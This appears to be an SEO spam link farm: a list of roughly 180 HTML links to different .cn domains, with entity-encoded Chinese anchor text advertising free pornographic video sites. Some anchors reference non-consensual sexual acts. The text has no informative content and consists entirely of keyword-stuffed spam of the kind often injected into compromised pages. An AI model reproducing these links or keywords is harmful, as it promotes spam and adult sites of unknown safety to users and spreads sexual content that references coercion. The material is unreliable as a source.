<a href="http://yiyuantouzi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x514D;&#x8D39;</a>|
<a href="http://zhubaoedai.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;18</a>|
<a href="http://dhqclp.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://pillowcovers.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://zgcnet.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zuoniu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E09;&#x533A;</a>|
<a href="http://lqinfo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gunfan.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8E81;18&#x7981;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://zendiu.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://fantansy.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zdxxw.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://hi83.cn" target="_blank">&#x7231;&#x60C5;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://hymns.cn" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x89C6;&#x9891;&#x4EBA;&#x7F51;&#x7AD9;&#x7F51;&#x5740;&#x5927;&#x5168;</a>|
<a href="http://dezhouseo.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://louruan.cn" target="_blank">&#x871C;&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://urshow.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;</a>|
<a href="http://raosen.cn" target="_blank">&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://skyta.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x7F51;&#x7AD9;</a>|
<a href="http://qile88.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://xyzxz.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://chouwang.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://hbzjjssc.cn" target="_blank">&#x65E5;&#x97E9;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianshenggjj.com.cn" target="_blank">av&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://guangmie.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://jin-kai.cn" target="_blank">&#x795E;&#x9A6C;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxna.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://love-gift.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x8D44;&#x6E90;</a>|
<a href="http://find99.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdssc.cn" target="_blank">&#x5148;&#x950B;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://naoniucong.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6027;&#x8272;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://ouame.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://jdxycl.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x89C6;&#x9891;</a>|
<a href="http://shanyanci.com.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://symnk120.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;97</a>|
<a href="http://yanglaojp.cn" target="_blank">&#x8272;&#x5348;&#x591C;www&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shockabsorbers.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x5341;&#x9875;</a>|
<a href="http://yyxa.cn" target="_blank">&#x56FD;&#x4EA7;v&#x4E9A;&#x6D32;v&#x6B27;&#x7F8E;v&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://i24.com.cn" target="_blank">&#x7537;&#x5973;&#x556A;&#x556A;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://yiminkaisuo.cn" target="_blank">&#x90BB;&#x5C45;&#x4EBA;&#x59BB;&#x4EBA;&#x516C;&#x4FB5;&#x72AF;&#x4EBA;&#x59BB;&#x4E09;&#x4E49;&#x4E09;&#x5E74;&#x7247;&#x6F14;</a>|
<a href="http://shgay.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x7247;&#x513F;</a>|
<a href="http://xahin.cn" target="_blank">&#x4E45;&#x4E45;&#x91CE;&#x6218;</a>|
<a href="http://hcye.cn" target="_blank">&#x4E5D;&#x4E03;&#x78B0;&#x78B0;&#x78B0;</a>|
<a href="http://qlcsc.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://qiuyinbaobao.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shunglee.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hunanzkw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zjemoney.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lvxianju.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://idengbilong.com.cn" target="_blank">&#x5185;&#x5C04;&#x540E;&#x5165;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gamingcloud.cn" target="_blank">&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://dawendz.cn" target="_blank">&#x4EBA;&#x59BB;91&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zeinian.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;</a>|
<a href="http://pumeijiaju.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://amateursds.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x723D;&#x871C;&#x81C0;</a>|
<a href="http://zhicaifeng.cn" target="_blank">www.18&#x65E5;&#x672C;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kofashion.cn" target="_blank">&#x300A;&#x65B0;&#x4E16;&#x754C;&#x300B;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://qhwan.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://gdhengguan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://shinedental.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://gamezl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ctyg.com.cn" target="_blank">97&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jishisong.cn" target="_blank">91&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x89C2;&#x770B;</a>|
<a href="http://longshangzb.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://dhs021.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x6B27;&#x7F8E;</a>|
<a href="http://cloudjam.cn" target="_blank">&#x65E5;&#x672C;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xiong7.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;av</a>|
<a href="http://yes123.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://lyysj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;0</a>|
<a href="http://xiangjiaoyun.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://dekis.cn" target="_blank">&#x4E45;&#x4E45;999&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://sugen100.cn" target="_blank">&#x9EC4;&#x7247;&#x513F;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ptxyy.cn" target="_blank">&#x4EBA;&#x59BB;&#x719F;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://jbznjv.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://innko.cn" target="_blank">&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://haotou100.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mv189.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4EBA;av&#x5929;&#x5802;</a>|
<a href="http://hinihao1972.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ahhhsw.cn" target="_blank">&#x4EBA;&#x59BB;&#x4F53;&#x5185;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;</a>|
<a href="http://kmronghua.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x731B;&#x4EA4;xxxx&#x514D;&#x8D39;&#x770B;&#x4E45;&#x4E45;</a>|
<a href="http://kuangkuai.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;</a>|
<a href="http://jhwyt.cn" target="_blank">&#x6BDB;&#x7247;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://seryato.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://henkai.cn" target="_blank">337p&#x65E5;&#x672C;&#x5927;&#x80C6;&#x6B27;&#x7F8E;&#x4EBA;&#x672F;&#x827A;&#x672F;</a>|
<a href="http://ssw88.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://singlem.cn" target="_blank">&#x6210;&#x4EBA;&#x79C1;&#x4EBA;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bjhthysc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ewhs.com.cn" target="_blank">&#x5348;&#x591C;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://29by.cn" target="_blank">&#x7537;&#x7537;&#x4E0A;&#x5E8A;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sosoxia.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://qiutongtaomiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://xsqiye.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x64AD;&#x653E;</a>|
<a href="http://honeyn.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://real-star.cn" target="_blank">&#x7F8E;&#x5973;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ebhoo.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://upgirl.cn" target="_blank">&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;</a>|
<a href="http://niuka.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://iceprincess.cn" target="_blank">&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7EFC;&#x5408;</a>|
<a href="http://bygxgacaqh.cn" target="_blank">&#x4E5D;&#x4E00;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://gxcoffee.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://maxtour.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>|
<a href="http://sehq.cn" target="_blank">91&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://gaogezi.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kteyeww.cn" target="_blank">&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hefeixin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://niaoding.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://daaijiazheng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://daren8.cn" target="_blank">7777&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x89C2;&#x770B;</a>|
<a href="http://tcers.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://14968.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://tianjiangtuku.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x871C;&#x6843;</a>|
<a href="http://shuose.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://johansarvan.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://rfyqckj.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://yutrip.com.cn" target="_blank">&#x4E45;&#x70ED;99&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ifvm.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://openhe.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://czsdth.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x4E09;&#x7EA7;&#x5F3A;&#x7761;&#x5973;&#x8001;&#x677F;</a>|
<a href="http://glmcham.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xixuntong.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x821E;&#x827A;&#x5427;&#x88F8;&#x4F53;&#x5E7F;&#x573A;&#x821E;</a>|
<a href="http://sckmj.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://soushipu.cn" target="_blank">91&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://muhpir.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;</a>|
<a href="http://grandreal.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ywlingyun.cn" target="_blank">&#x7F8E;&#x5973;&#x9AD8;&#x6F6E;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9A9A;</a>|
<a href="http://shtianfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x62CD;&#x63C4;&#x81EA;&#x63C4;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x9EBB;&#x8C46;</a>|
<a href="http://kuogun.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://eszwvxfmmx.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x65E5;&#x97E9;</a>|
<a href="http://jw91.cn" target="_blank">&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;</a>|
<a href="http://qingfengwang.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lohong.cn" target="_blank">&#x725B;&#x725B;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zaixianfanyi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://bxzpzld.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;</a>|
<a href="http://xianxiyinban.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://shxdjzzs.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://ygne.cn" target="_blank">&#x5348;&#x591C;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://qinxingbaozhuang.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x556A;&#x89C6;&#x9891;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://boboyy.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8001;&#x72FC;</a>|
<a href="http://racn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6FC0;&#x60C5;</a>|
<a href="http://louruan.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://d548.cn" target="_blank">&#x65E5;&#x97E9;av&#x6027;&#x8272;</a>|
<a href="http://secaro.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5361;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hsempire.cn" target="_blank">av&#x5348;&#x591C;</a>|
<a href="http://cnhaiou.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://umlaut.cn" target="_blank">99&#x798F;&#x5229;&#x5BFC;&#x822A;</a>|
<a href="http://hexiongbiao.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://ihanwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hffry.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;&#x5F3A;&#x5FCD;&#x9AD8;&#x6F6E;</a>|
<a href="http://jiandaoyun.com.cn" target="_blank">&#x871C;&#x6843;av&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://youcoco.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://you024.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;</a>|
<a href="http://hxdp.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x5988;&#x5988;&#x7684;&#x670B;&#x53CB;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://koreanu.cn" target="_blank">97&#x4F26;&#x7406;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sddna.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://mystuffs.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x672C;91av</a>|
<a href="http://cs16.com.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://semup.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://oldkapokhotel.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cim-sys.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://hznkyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://nesj.cn" target="_blank">&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5185;&#x5C04;</a>|
